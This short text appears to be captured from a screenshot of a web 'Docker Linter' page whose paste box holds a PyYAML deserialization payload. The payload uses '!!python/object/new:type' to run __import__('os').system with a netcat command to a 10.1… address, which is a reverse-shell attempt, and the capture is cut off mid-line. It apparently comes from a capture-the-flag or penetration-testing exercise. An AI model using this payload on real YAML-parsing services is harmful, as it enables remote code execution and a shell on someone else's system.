 Docker Linter Home Dockerfile docker-compose.yml .env files
Lint a docker-compose.yml
Paste a file:
1 !!python/object/new:type
2 args: ["z", !!python/tuple [], {"extend": !
3 listitems: "__import__('os').system('nc 10.1
Or upload your file here:
Browse... No file selected.
Submit